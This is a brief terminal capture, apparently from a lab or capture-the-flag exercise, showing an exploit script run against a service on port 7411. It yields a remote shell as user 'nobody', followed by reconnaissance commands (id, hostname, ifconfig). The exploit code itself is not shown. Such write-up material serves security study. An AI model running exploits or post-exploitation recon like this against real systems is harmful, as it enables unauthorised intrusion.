 $ python3 exp.py
[+] Opening connection to 10.10.10.34 on port 7411: Done
b'OK Ready. Send USER command.\n'
b'OK Send PASS command.\n'
[*] Switching to interactive mode
$ id
uid=99(nobody) gid=99(nobody) groups=99(nobody) context=system_u:system_r:unconf
ined_service_t:s0
$ hostname
localhost.localdomain
$ ip addr
bash: line 3: ip: command not found
$ ifconfig
bash: line 4: ifconfig: command not found
$ /sbin/ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.34  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 dead:beef::267c:5c8e:584a:b18a  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::5332:c7d8:1955:a676  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:af:77  txqueuelen 1000  (Ethernet)
        RX packets 474846  bytes 53249454 (50.7 MiB)
        RX errors 0  dropped 20  overruns 0  frame 0
        TX packets 241898  bytes 99237736 (94.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0